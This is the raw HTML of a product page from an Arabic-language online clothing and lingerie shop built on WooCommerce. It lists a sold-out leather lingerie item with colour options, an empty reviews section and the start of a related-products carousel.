	<a href="https://be-stylish.net/?lang=en" class="wd-logo wd-main-logo" rel="home" aria-label="Site logo">
		<img fetchpriority="high" width="640" height="640" src="https://be-stylish.net/wp-content/uploads/2024/10/logo-1.png" class="attachment-full size-full" alt="" style="max-width:220px;" decoding="async" srcset="https://be-stylish.net/wp-content/uploads/2024/10/logo-1.png 640w, https://be-stylish.net/wp-content/uploads/2024/10/logo-1-450x450.png 450w, https://be-stylish.net/wp-content/uploads/2024/10/logo-1-150x150.png 150w, https://be-stylish.net/wp-content/uploads/2024/10/logo-1-595x595.png 595w, https://be-stylish.net/wp-content/uploads/2024/10/logo-1-300x300.png 300w, https://be-stylish.net/wp-content/uploads/2024/10/logo-1-380x380.png 380w" sizes="(max-width: 640px) 100vw, 640px" />	</a>
	</div>
</div>
<div class="whb-column whb-col-center whb-visible-lg">
	<div class="wd-header-nav wd-header-main-nav text-center wd-design-1" role="navigation" aria-label="Main navigation">
	<ul id="menu-main-menu" class="menu wd-nav wd-nav-main wd-style-default wd-gap-s"><li id="menu-item-53699" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-53699 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://be-stylish.net/product-category/dress/" class="woodmart-nav-link"><span class="nav-link-text">فساتين</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container wd-entry-content">
<ul class="wd-sub-menu color-scheme-dark">
	<li id="menu-item-53698" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53698 item-level-1 wd-event-hover" ><a href="https://be-stylish.net/product-category/club-dress/" class="woodmart-nav-link">ملابس سهرة</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-53688" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-53688 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://be-stylish.net/product-category/%d9%84%d8%a7%d9%86%d8%ac%d8%b1%d9%8a/" class="woodmart-nav-link"><span class="nav-link-text">لانجري</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container wd-entry-content">
<ul class="wd-sub-menu color-scheme-dark">
	<li id="menu-item-53690" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53690 item-level-1 wd-event-hover" ><a href="https://be-stylish.net/product-category/%d9%84%d8%a7%d9%86%d8%ac%d8%b1%d9%8a/bodystocking/" class="woodmart-nav-link">شبك</a></li>
	<li id="menu-item-53691" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53691 item-level-1 wd-event-hover" ><a href="https://be-stylish.net/product-category/custome/" class="woodmart-nav-link">تنكري</a></li>
	<li id="menu-item-53693" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53693 item-level-1 wd-event-hover" ><a href="https://be-stylish.net/product-category/babydoll/" class="woodmart-nav-link">بيبي دول</a></li>
	<li id="menu-item-53702" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53702 item-level-1 wd-event-hover" ><a href="https://be-stylish.net/product-category/%d8%b1%d9%88%d8%a8/" class="woodmart-nav-link">روب</a></li>
	<li id="menu-item-53694" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53694 item-level-1 wd-event-hover" ><a href="https://be-stylish.net/product-category/teddy/" class="woodmart-nav-link">تيدي</a></li>
	<li id="menu-item-53692" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53692 item-level-1 wd-event-hover" ><a href="https://be-stylish.net/product-category/underwear/" class="woodmart-nav-link">اندروير</a></li>
	<li id="menu-item-53700" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53700 item-level-1 wd-event-hover" ><a href="https://be-stylish.net/product-category/%d8%af%d9%84%d8%a7%d8%ba%d8%a7%d8%aa/" class="woodmart-nav-link">دلاغات</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-53687" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-53687 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://be-stylish.net/product-category/%d9%85%d9%84%d8%a7%d8%a8%d8%b3-%d9%86%d8%b3%d8%a7%d8%a6%d9%8a%d8%a9/" class="woodmart-nav-link"><span class="nav-link-text">ملابس نسائية</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container wd-entry-content">
<ul class="wd-sub-menu color-scheme-dark">
	<li id="menu-item-53701" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53701 item-level-1 wd-event-hover" ><a href="https://be-stylish.net/product-category/bjama/" class="woodmart-nav-link">بجايم</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-53697" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53697 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://be-stylish.net/product-category/corset/" class="woodmart-nav-link"><span class="nav-link-text">كورسيهات</span></a></li>
<li id="menu-item-53703" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53703 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://be-stylish.net/product-category/cream/" class="woodmart-nav-link"><span class="nav-link-text">نكهات</span></a></li>
<li id="menu-item-53689" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53689 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://be-stylish.net/product-category/sea-wear/" class="woodmart-nav-link"><span class="nav-link-text">ملابس بحر</span></a></li>
<li id="menu-item-53695" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53695 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://be-stylish.net/product-category/accessories/" class="woodmart-nav-link"><span class="nav-link-text">اكسسوار</span></a></li>
<li id="menu-item-53696" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53696 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://be-stylish.net/product-category/decor/" class="woodmart-nav-link"><span class="nav-link-text">ديكور</span></a></li>
</ul></div>
</div>
<div class="whb-column whb-col-right whb-visible-lg">
	<div class="wd-header-my-account wd-tools-element wd-event-hover wd-design-1 wd-account-style-text login-side-opener whb-vssfpylqqax9pvkfnxoz">
			<a href="https://be-stylish.net/my-account-4/?lang=en" title="My account">
			
				<span class="wd-tools-icon">
									</span>
				<span class="wd-tools-text">
				Login / Register			</span>

					</a>

			</div>
<div class="wd-header-search wd-tools-element wd-design-1 wd-style-icon wd-display-full-screen whb-9x1ytaxq7aphtb3npidp" title="Search">
	<a href="#" rel="nofollow" aria-label="Search">
		
			<span class="wd-tools-icon">
							</span>

			<span class="wd-tools-text">
				Search			</span>

			</a>
	</div>

<div class="wd-header-wishlist wd-tools-element wd-style-icon wd-design-2 whb-a22wdkiy3r40yw2paskq" title="My Wishlist">
	<a href="https://be-stylish.net/product/%d9%84%d8%a7%d9%86%d8%ac%d8%b1%d9%8a-%d8%ac%d9%84%d8%af/?lang=en" title="Wishlist products">
		
			<span class="wd-tools-icon">
				
							</span>

			<span class="wd-tools-text">
				Wishlist			</span>

			</a>
</div>

<div class="wd-header-cart wd-tools-element wd-design-2 cart-widget-opener whb-nedhm962r512y1xz9j06">
	<a href="https://be-stylish.net/cart-2/?lang=en" title="Shopping cart">
		
			<span class="wd-tools-icon">
															<span class="wd-cart-number wd-tools-count">0 <span>items</span></span>
									</span>
			<span class="wd-tools-text">
				
										<span class="wd-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#x62f;.&#x643;</span>0.00</bdi></span></span>
					</span>

			</a>
	</div>
</div>
<div class="whb-column whb-mobile-left whb-hidden-lg">
	<div class="wd-tools-element wd-header-mobile-nav wd-style-text wd-design-1 whb-g1k0m1tib7raxrwkm1t3">
	<a href="#" rel="nofollow" aria-label="Open mobile menu">
		
		<span class="wd-tools-icon">
					</span>

		<span class="wd-tools-text">Menu</span>

			</a>
</div></div>
<div class="whb-column whb-mobile-center whb-hidden-lg">
	<div class="site-logo">
	<a href="https://be-stylish.net/?lang=en" class="wd-logo wd-main-logo" rel="home" aria-label="Site logo">
		<img loading="lazy" width="640" height="640" src="https://be-stylish.net/wp-content/uploads/2024/10/logo-1.png" class="attachment-full size-full" alt="" style="max-width:179px;" decoding="async" srcset="https://be-stylish.net/wp-content/uploads/2024/10/logo-1.png 640w, https://be-stylish.net/wp-content/uploads/2024/10/logo-1-450x450.png 450w, https://be-stylish.net/wp-content/uploads/2024/10/logo-1-150x150.png 150w, https://be-stylish.net/wp-content/uploads/2024/10/logo-1-595x595.png 595w, https://be-stylish.net/wp-content/uploads/2024/10/logo-1-300x300.png 300w, https://be-stylish.net/wp-content/uploads/2024/10/logo-1-380x380.png 380w" sizes="(max-width: 640px) 100vw, 640px" />	</a>
	</div>
</div>
<div class="whb-column whb-mobile-right whb-hidden-lg">
	
<div class="wd-header-cart wd-tools-element wd-design-5 cart-widget-opener whb-trk5sfmvib0ch1s1qbtc">
	<a href="https://be-stylish.net/cart-2/?lang=en" title="Shopping cart">
		
			<span class="wd-tools-icon">
															<span class="wd-cart-number wd-tools-count">0 <span>items</span></span>
									</span>
			<span class="wd-tools-text">
				
										<span class="wd-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#x62f;.&#x643;</span>0.00</bdi></span></span>
					</span>

			</a>
	</div>
</div>
		</div>
	</div>
</div>
</div>
				</header>
			
								<div class="wd-page-content main-page-wrapper">
		
		
		<main class="wd-content-layout content-layout-wrapper wd-builder-off" role="main">
				

	<div class="wd-content-area site-content">
	
		


<div id="product-27773" class="single-product-page single-product-content product-design-default tabs-location-standard tabs-type-tabs meta-location-add_to_cart reviews-location-tabs product-no-bg product type-product post-27773 status-publish first outofstock product_cat-lingerie-en product_cat-valintine shipping-taxable product-type-variable">

	<div class="container">

		<div class="woocommerce-notices-wrapper"></div>
		<div class="product-image-summary-wrap">
			
			<div class="product-image-summary" >
				<div class="product-image-summary-inner wd-grid-g" style="--wd-col-lg:12;--wd-gap-lg:30px;--wd-gap-sm:20px;">
					<div class="product-images wd-grid-col" style="--wd-col-lg:6;--wd-col-md:6;--wd-col-sm:12;">
						<div class="woocommerce-product-gallery woocommerce-product-gallery--without-images woocommerce-product-gallery--columns-4 images wd-has-thumb thumbs-position-bottom images image-action-none">
	<div class="wd-carousel-container wd-gallery-images">
		<div class="wd-carousel-inner">

		<div class="product-labels labels-rounded-sm"><span class="out-of-stock product-label">Sold out</span></div>
		<figure class="woocommerce-product-gallery__wrapper wd-carousel wd-grid" style="--wd-col-lg:1;--wd-col-md:1;--wd-col-sm:1;">
			<div class="wd-carousel-wrap">

				<div class="wd-carousel-item"><figure data-thumb="https://be-stylish.net/wp-content/uploads/woocommerce-placeholder-595x595.png" class="woocommerce-product-gallery__image--placeholder"><a data-elementor-open-lightbox="no" href="https://be-stylish.net/wp-content/uploads/woocommerce-placeholder-595x595.png"><img src="https://be-stylish.net/wp-content/uploads/woocommerce-placeholder-595x595.png" alt="Awaiting product image" data-src="https://be-stylish.net/wp-content/uploads/woocommerce-placeholder-595x595.png" data-large_image="https://be-stylish.net/wp-content/uploads/woocommerce-placeholder-595x595.png" data-large_image_width="700" data-large_image_height="800" class="attachment-woocommerce_single size-woocommerce_single wp-post-image" /></a></figure></div>
							</div>
		</figure>

					<div class="wd-nav-arrows wd-pos-sep wd-hover-1 wd-custom-style wd-icon-1">
			<div class="wd-btn-arrow wd-prev wd-disabled">
				<div class="wd-arrow-inner"></div>
			</div>
			<div class="wd-btn-arrow wd-next">
				<div class="wd-arrow-inner"></div>
			</div>
		</div>
		
					<div class="product-additional-galleries">
					<div class="wd-show-product-gallery-wrap wd-action-btn wd-style-icon-bg-text wd-gallery-btn"><a href="#" rel="nofollow" class="woodmart-show-product-gallery"><span>Click to enlarge</span></a></div>
					</div>
		
		</div>

			</div>

					<div class="wd-carousel-container wd-gallery-thumb">
			<div class="wd-carousel-inner">
				<div class="wd-carousel wd-grid" style="--wd-col-lg:4;--wd-col-md:4;--wd-col-sm:3;">
					<div class="wd-carousel-wrap">
																					<div class="wd-carousel-item ">
																	</div>
															<div class="wd-carousel-item ">
																	</div>
															<div class="wd-carousel-item ">
																	</div>
															<div class="wd-carousel-item ">
																	</div>
															<div class="wd-carousel-item ">
																	</div>
																		</div>
				</div>

						<div class="wd-nav-arrows wd-thumb-nav wd-custom-style wd-pos-sep wd-icon-1">
			<div class="wd-btn-arrow wd-prev wd-disabled">
				<div class="wd-arrow-inner"></div>
			</div>
			<div class="wd-btn-arrow wd-next">
				<div class="wd-arrow-inner"></div>
			</div>
		</div>
					</div>
		</div>
	</div>
					</div>
					<div class="summary entry-summary text-left wd-grid-col" style="--wd-col-lg:6;--wd-col-md:6;--wd-col-sm:12;">
						<div class="summary-inner wd-set-mb reset-last-child">
															<div class="single-breadcrumbs-wrapper wd-grid-f">
																			<nav class="wd-breadcrumbs woocommerce-breadcrumb" aria-label="Breadcrumb">				<span typeof="v:Breadcrumb" class="">
					<a href="https://be-stylish.net/?lang=en" rel="v:url" property="v:title">
						Home					</a>
				</span>
			<span class="wd-delimiter"></span>				<span typeof="v:Breadcrumb" class=" wd-last-link">
					<a href="https://be-stylish.net/product-category/lingerie-en/?lang=en" rel="v:url" property="v:title">
						Lingerie					</a>
				</span>
			<span class="wd-delimiter"></span>				<span class="wd-last">
					لانجري جلد				</span>
			</nav>																												
<div class="wd-products-nav">
			<div class="wd-event-hover">
			<a class="wd-product-nav-btn wd-btn-prev" href="https://be-stylish.net/product/%d8%a8%d8%b1%d8%a7-6-2/?lang=en" aria-label="Previous product"></a>

			<div class="wd-dropdown">
				<a href="https://be-stylish.net/product/%d8%a8%d8%b1%d8%a7-6-2/?lang=en" class="wd-product-nav-thumb">
					<img loading="lazy" width="450" height="450" src="https://be-stylish.net/wp-content/uploads/woocommerce-placeholder-450x450.png" class="woocommerce-placeholder wp-post-image" alt="Placeholder" decoding="async" srcset="https://be-stylish.net/wp-content/uploads/woocommerce-placeholder-450x450.png 450w, https://be-stylish.net/wp-content/uploads/woocommerce-placeholder-150x150.png 150w, https://be-stylish.net/wp-content/uploads/woocommerce-placeholder-595x595.png 595w, https://be-stylish.net/wp-content/uploads/woocommerce-placeholder-300x300.png 300w, https://be-stylish.net/wp-content/uploads/woocommerce-placeholder-768x768.png 768w, https://be-stylish.net/wp-content/uploads/woocommerce-placeholder-380x380.png 380w, https://be-stylish.net/wp-content/uploads/woocommerce-placeholder.png 1200w" sizes="(max-width: 450px) 100vw, 450px" />				</a>

				<div class="wd-product-nav-desc">
					<a href="https://be-stylish.net/product/%d8%a8%d8%b1%d8%a7-6-2/?lang=en" class="wd-entities-title">
						Bra					</a>

					<span class="price">
						<span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#x62f;.&#x643;</span>4.90</span>					</span>
				</div>
			</div>
		</div>
	
	<a href="https://be-stylish.net/shop-3/?lang=en" class="wd-product-nav-btn wd-btn-back wd-tooltip">
		<span>
			Back to products		</span>
	</a>

			<div class="wd-event-hover">
			<a class="wd-product-nav-btn wd-btn-next" href="https://be-stylish.net/product/%d8%ac%d8%a7%d8%b1%d8%aa%d8%b1/?lang=en" aria-label="Next product"></a>

			<div class="wd-dropdown">
				<a href="https://be-stylish.net/product/%d8%ac%d8%a7%d8%b1%d8%aa%d8%b1/?lang=en" class="wd-product-nav-thumb">
					<img loading="lazy" width="450" height="450" src="https://be-stylish.net/wp-content/uploads/2021/09/wol032--450x450.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="جارتر" decoding="async" srcset="https://be-stylish.net/wp-content/uploads/2021/09/wol032--450x450.png 450w, https://be-stylish.net/wp-content/uploads/2021/09/wol032--150x150.png 150w, https://be-stylish.net/wp-content/uploads/2021/09/wol032--595x595.png 595w, https://be-stylish.net/wp-content/uploads/2021/09/wol032--300x300.png 300w, https://be-stylish.net/wp-content/uploads/2021/09/wol032--380x380.png 380w, https://be-stylish.net/wp-content/uploads/2021/09/wol032-.png 700w" sizes="(max-width: 450px) 100vw, 450px" />				</a>

				<div class="wd-product-nav-desc">
					<a href="https://be-stylish.net/product/%d8%ac%d8%a7%d8%b1%d8%aa%d8%b1/?lang=en" class="wd-entities-title">
						جارتر					</a>

					<span class="price">
						<span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#x62f;.&#x643;</span>3.90</span>					</span>
				</div>
			</div>
		</div>
	</div>
																	</div>
							
							
<h1 class="product_title entry-title wd-entities-title">
	
	لانجري جلد
	</h1>
<p class="price"></p>
					
<form class="variations_form cart wd-swatches-name wd-reset-side-lg wd-reset-bottom-md wd-label-top-md wd-label-top-lg" action="https://be-stylish.net/product/%d9%84%d8%a7%d9%86%d8%ac%d8%b1%d9%8a-%d8%ac%d9%84%d8%af/?lang=en" method="post" enctype='multipart/form-data' data-product_id="27773" data-product_variations="[]">
	
			<table class="variations" role="presentation">
			<tbody>
														<tr>
					<th class="label cell"><label for="pa_color">Color</label></th>
					<td class="value cell">
																								<select id="pa_color" class="wd-changes-variation-image" name="attribute_pa_color" data-attribute_name="attribute_pa_color" data-show_option_none="yes"><option value="">Choose an option</option><option value="black-en" >Black</option><option value="red-en" >Red</option></select><div class="wd-reset-var"><a class="reset_variations" href="#">Clear</a></div>					</td>
				</tr>
					</tbody>
	</table>
	<div class="reset_variations_alert screen-reader-text" role="alert" aria-live="polite" aria-relevant="all"></div>
	
	<div class="single_variation_wrap">
		<div class="woocommerce-variation single_variation" role="alert" aria-relevant="additions"></div><div class="woocommerce-variation-add-to-cart variations_button">
	
	
<div class="quantity">
	
			<input type="button" value="-" class="minus btn" />
	
	<label class="screen-reader-text" for="quantity_69737200af743">لانجري جلد quantity</label>
	<input
		type="number"
				id="quantity_69737200af743"
		class="input-text qty text"
		value="1"
		aria-label="Product quantity"
				min="1"
		max=""
		name="quantity"

					step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			>

			<input type="button" value="+" class="plus btn" />
	
	</div>

	<button type="submit" class="single_add_to_cart_button button alt">Add to cart</button>

				<button id="wd-add-to-cart" type="submit" name="wd-add-to-cart" value="27773" class="wd-buy-now-btn button alt">
				Buy now			</button>
		
	<input type="hidden" name="add-to-cart" value="27773" />
	<input type="hidden" name="product_id" value="27773" />
	<input type="hidden" name="variation_id" class="variation_id" value="0" />
</div>
	</div>
	
	</form>

						<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-text wd-compare-icon">
			<a href="https://be-stylish.net/product/%d9%84%d8%a7%d9%86%d8%ac%d8%b1%d9%8a-%d8%ac%d9%84%d8%af/?lang=en" data-id="27773" rel="nofollow" data-added-text="Compare products">
				<span>Compare</span>
			</a>
		</div>
					<div class="wd-wishlist-btn wd-action-btn wd-style-text wd-wishlist-icon">
				<a class="" href="https://be-stylish.net/product/%d9%84%d8%a7%d9%86%d8%ac%d8%b1%d9%8a-%d8%ac%d9%84%d8%af/?lang=en" data-key="99cff08404" data-product-id="27773" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
				<div class="wd-product-info wd-visits-count wd-style-with-bg" data-product-id="27773">
			<span class="wd-info-icon"></span><span class="wd-info-number">34</span>
			<span class="wd-info-msg">People watching this product now!</span>
		</div>
		
<div class="product_meta">
	
			
		<span class="sku_wrapper">
			<span class="meta-label">
				SKU:			</span>
			<span class="sku">
				wol001---------------			</span>
		</span>
	
			<span class="posted_in"><span class="meta-label">Categories:</span> <a href="https://be-stylish.net/product-category/lingerie-en/?lang=en" rel="tag">Lingerie</a><span class="meta-sep">,</span> <a href="https://be-stylish.net/product-category/valintine/" rel="tag">عيد الحب</a></span>	
				
	
	</div>
			<div id="" class=" wd-social-icons wd-style-default wd-size-small social-share wd-shape-circle product-share wd-layout-inline text-left">
				
									<span class="wd-label share-title">Share:</span>
				
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://be-stylish.net/product/%d9%84%d8%a7%d9%86%d8%ac%d8%b1%d9%8a-%d8%ac%d9%84%d8%af/?lang=en" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://x.com/share?url=https://be-stylish.net/product/%d9%84%d8%a7%d9%86%d8%ac%d8%b1%d9%8a-%d8%ac%d9%84%d8%af/?lang=en" target="_blank" class=" wd-social-icon social-twitter" aria-label="X social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://pinterest.com/pin/create/button/?url=https://be-stylish.net/product/%d9%84%d8%a7%d9%86%d8%ac%d8%b1%d9%8a-%d8%ac%d9%84%d8%af/?lang=en&media=https://be-stylish.net/wp-includes/images/media/default.svg&description=%D9%84%D8%A7%D9%86%D8%AC%D8%B1%D9%8A+%D8%AC%D9%84%D8%AF" target="_blank" class=" wd-social-icon social-pinterest" aria-label="Pinterest social link">
						<span class="wd-icon"></span>
											</a>
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.linkedin.com/shareArticle?mini=true&url=https://be-stylish.net/product/%d9%84%d8%a7%d9%86%d8%ac%d8%b1%d9%8a-%d8%ac%d9%84%d8%af/?lang=en" target="_blank" class=" wd-social-icon social-linkedin" aria-label="Linkedin social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://api.whatsapp.com/send?text=https%3A%2F%2Fbe-stylish.net%2Fproduct%2F%25d9%2584%25d8%25a7%25d9%2586%25d8%25ac%25d8%25b1%25d9%258a-%25d8%25ac%25d9%2584%25d8%25af%2F%3Flang%3Den" target="_blank" class="wd-hide-md  wd-social-icon social-whatsapp" aria-label="WhatsApp social link">
						<span class="wd-icon"></span>
											</a>

					<a rel="noopener noreferrer nofollow" href="whatsapp://send?text=https%3A%2F%2Fbe-stylish.net%2Fproduct%2F%25d9%2584%25d8%25a7%25d9%2586%25d8%25ac%25d8%25b1%25d9%258a-%25d8%25ac%25d9%2584%25d8%25af%2F%3Flang%3Den" target="_blank" class="wd-hide-lg  wd-social-icon social-whatsapp" aria-label="WhatsApp social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
			</div>

								</div>
					</div>
				</div>
			</div>

			
		</div>

		
	</div>

			<div class="product-tabs-wrapper">
			<div class="container product-tabs-inner">
				<div class="woocommerce-tabs wc-tabs-wrapper tabs-layout-tabs wd-opener-pos-right wd-opener-style-arrow" data-state="first" data-layout="tabs">
					<div class="wd-nav-wrapper wd-nav-tabs-wrapper text-center">
				<ul class="wd-nav wd-nav-tabs tabs wc-tabs wd-style-underline-reverse" role="tablist">
																	<li class="additional_information_tab active" id="tab-title-additional_information"
							role="tab" aria-controls="tab-additional_information">
							<a class="wd-nav-link" href="#tab-additional_information">
																	<span class="nav-link-text wd-tabs-title">
										Additional information									</span>
															</a>
						</li>

																							<li class="reviews_tab" id="tab-title-reviews"
							role="tab" aria-controls="tab-reviews">
							<a class="wd-nav-link" href="#tab-reviews">
																	<span class="nav-link-text wd-tabs-title">
										Reviews (0)									</span>
															</a>
						</li>

															</ul>
			</div>
		
								<div class="wd-accordion-item">
				<div id="tab-item-title-additional_information" class="wd-accordion-title tab-title-additional_information wd-active" data-accordion-index="additional_information">
					<div class="wd-accordion-title-text">
													<span>
								Additional information							</span>
											</div>

					<span class="wd-accordion-opener"></span>
				</div>

				<div class="entry-content woocommerce-Tabs-panel woocommerce-Tabs-panel--additional_information wd-active panel wc-tab wd-single-attrs wd-style-table" id="tab-additional_information" role="tabpanel" aria-labelledby="tab-title-additional_information" data-accordion-index="additional_information">
					<div class="wc-tab-inner wd-entry-content">
													

<table class="woocommerce-product-attributes shop_attributes" aria-label="Product Details">
			
		<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_color">
			<th class="woocommerce-product-attributes-item__label" scope="row">
				<span class="wd-attr-name">
										<span class="wd-attr-name-label">
						Color					</span>
									</span>
			</th>
			<td class="woocommerce-product-attributes-item__value">
				<span class="wd-attr-term">
				<p><a href="https://be-stylish.net/color/black-en/?lang=en" rel="tag">Black</a></p>

							</span>, <span class="wd-attr-term">
				<p><a href="https://be-stylish.net/color/red-en/?lang=en" rel="tag">Red</a></p>

							</span>			</td>
		</tr>
	</table>
											</div>
				</div>
			</div>

											<div class="wd-accordion-item">
				<div id="tab-item-title-reviews" class="wd-accordion-title tab-title-reviews" data-accordion-index="reviews">
					<div class="wd-accordion-title-text">
													<span>
								Reviews (0)							</span>
											</div>

					<span class="wd-accordion-opener"></span>
				</div>

				<div class="entry-content woocommerce-Tabs-panel woocommerce-Tabs-panel--reviews panel wc-tab wd-single-reviews wd-layout-two-column wd-form-pos-after" id="tab-reviews" role="tabpanel" aria-labelledby="tab-title-reviews" data-accordion-index="reviews">
					<div class="wc-tab-inner wd-entry-content">
													<div id="reviews" class="woocommerce-Reviews" data-product-id="27773">
	
	<div id="comments">
		<div class="wd-reviews-heading">
			<div class="wd-reviews-tools">
				<h2 class="woocommerce-Reviews-title">
					Reviews				</h2>

							</div>

					</div>

		<div class="wd-reviews-content">
							<p class="woocommerce-noreviews">There are no reviews yet.</p>
					</div>

		<div class="wd-loader-overlay wd-fill"></div>
	</div>

			<div id="review_form_wrapper">
			<div id="review_form">
					<div id="respond" class="comment-respond">
		<span id="reply-title" class="comment-reply-title title">Be the first to review &ldquo;لانجري جلد&rdquo; <small><a rel="nofollow" id="cancel-comment-reply-link" href="/product/%d9%84%d8%a7%d9%86%d8%ac%d8%b1%d9%8a-%d8%ac%d9%84%d8%af/?lang=en#respond" style="display:none;">Cancel reply</a></small></span><p class="must-log-in">You must be <a href="https://be-stylish.net/my-account-4/?lang=en">logged in</a> to post a review.</p>	</div><!-- #respond -->
				</div>
		</div>
	</div>
											</div>
				</div>
			</div>

					
			</div>
			</div>
		</div>
	
	
	<div class="container related-and-upsells">
					<div id="carousel-247" class="wd-carousel-container  related-products with-title wd-products-element wd-products products wd-products-with-shadow wd-stretch-cont-lg products-bordered-grid">
				
									<h2 class="wd-el-title title slider-title element-title"><span>Related products</span></h2>				
				<div class="wd-carousel-inner">
					<div class=" wd-carousel wd-grid wd-stretch-cont-lg"  data-grid-gallery='{"grid_gallery":"1","grid_gallery_control":"arrows","grid_gallery_enable_arrows":"arrows"}' data-scroll_per_page="yes" style="--wd-col-lg:4;--wd-col-md:4;--wd-col-sm:2;--wd-gap-lg:20px;--wd-gap-sm:10px;">
						<div class="wd-carousel-wrap">
									<div class="wd-carousel-item">
											<div class="wd-product wd-hover-buttons-on-hover product-grid-item product type-product post-23978 status-publish last instock product_cat-christmas product_cat-lingerie-en product_cat-custom product_cat-barbie-en has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="1" data-id="23978">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://be-stylish.net/product/%d8%aa%d9%86%d9%83%d8%b1%d9%8a-6-2/?lang=en" class="product-image-link">
					<div class="wd-product-grid-slider wd-fill">
							<div class="wd-product-grid-slide" data-image-url="https://be-stylish.net/wp-content/uploads/2023/06/Hf5221ecebe31427bb2b804e75956c04aT-300x300-1.avif" data-image-srcset="https://be-stylish.net/wp-content/uploads/2023/06/Hf5221ecebe31427bb2b804e75956c04aT-300x300-1.avif 300w, https://be-stylish.net/wp-content/uploads/2023/06/Hf5221ecebe31427bb2b804e75956c04aT-300x300-1-150x150.avif 150w" data-image-id="0"></div>
							<div class="wd-product-grid-slide" data-image-url="https://be-stylish.net/wp-content/uploads/2023/06/H27ab203db22043e1add53f3750bf2c22r-450x450.avif" data-image-srcset="https://be-stylish.net/wp-content/uploads/2023/06/H27ab203db22043e1add53f3750bf2c22r-450x450.avif 450w, https://be-stylish.net/wp-content/uploads/2023/06/H27ab203db22043e1add53f3750bf2c22r-300x300.avif 300w, https://be-stylish.net/wp-content/uploads/2023/06/H27ab203db22043e1add53f3750bf2c22r-595x595.avif 595w, https://be-stylish.net/wp-content/uploads/2023/06/H27ab203db22043e1add53f3750bf2c22r-150x150.avif 150w, https://be-stylish.net/wp-content/uploads/2023/06/H27ab203db22043e1add53f3750bf2c22r-380x380.avif 380w, https://be-stylish.net/wp-content/uploads/2023/06/H27ab203db22043e1add53f3750bf2c22r-100x100.avif 100w, https://be-stylish.net/wp-content/uploads/2023/06/H27ab203db22043e1add53f3750bf2c22r.avif 750w" data-image-id="1"></div>
							<div class="wd-product-grid-slide" data-image-url="https://be-stylish.net/wp-content/uploads/2023/06/H62d03b4ea6cd45429fe9cbc138e1f707R-450x450.avif" data-image-srcset="https://be-stylish.net/wp-content/uploads/2023/06/H62d03b4ea6cd45429fe9cbc138e1f707R-450x450.avif 450w, https://be-stylish.net/wp-content/uploads/2023/06/H62d03b4ea6cd45429fe9cbc138e1f707R-300x300.avif 300w, https://be-stylish.net/wp-content/uploads/2023/06/H62d03b4ea6cd45429fe9cbc138e1f707R-595x595.avif 595w, https://be-stylish.net/wp-content/uploads/2023/06/H62d03b4ea6cd45429fe9cbc138e1f707R-150x150.avif 150w, https://be-stylish.net/wp-content/uploads/2023/06/H62d03b4ea6cd45429fe9cbc138e1f707R-380x380.avif 380w, https://be-stylish.net/wp-content/uploads/2023/06/H62d03b4ea6cd45429fe9cbc138e1f707R-100x100.avif 100w, https://be-stylish.net/wp-content/uploads/2023/06/H62d03b4ea6cd45429fe9cbc138e1f707R.avif 750w" data-image-id="2"></div>
